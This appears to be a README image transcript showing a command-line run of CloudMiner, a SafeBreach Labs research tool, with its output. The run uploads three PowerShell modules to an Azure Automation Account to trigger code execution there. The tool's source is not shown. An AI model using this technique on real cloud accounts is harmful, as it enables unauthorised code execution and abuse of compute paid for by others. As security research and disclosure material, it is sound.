 # python "C:\Users\ariel\Documents\repos\CloudMiner\src\cloudminer\cloud_miner.py" ^
More? --path "C:\Users\ariel\Documents\helper\test.ps1" ^
More? --id /subscriptions/ /providers/Microsoft.Automation/automationAccounts/test-cloud-miner ^
More? --count 3
[+]
CloudMiner $
-- CloudMiner: v1.0.0 (SafeBreach Labs) --
[+] Retrieving access token using Azure CLI...
[+] Access token is valid
[+] File type detected - Powershell
[+] Triggering Powershell execution - 1/3:
[+] Uploading Powershell module '972fd0ae-c474-4dcf-90a6-c12838c43ec9'
[+] Triggered module import flow in Automation Account. Code execution will be triggered in a few minutes...
[+] Triggering Powershell execution - 2/3:
[+] Uploading Powershell module 'fcb7f1df-305c-4d16-a149-3e24651dcabf'
[+] Triggered module import flow in Automation Account. Code execution will be triggered in a few minutes...
[+] Triggering Powershell execution - 3/3:
[+] Uploading Powershell module '4660db9b-f70c-4943-998b-1d1cacf30e85'
[+] Triggered module import flow in Automation Account. Code execution will be triggered in a few minutes...
[+] CloudMiner finished successfully :)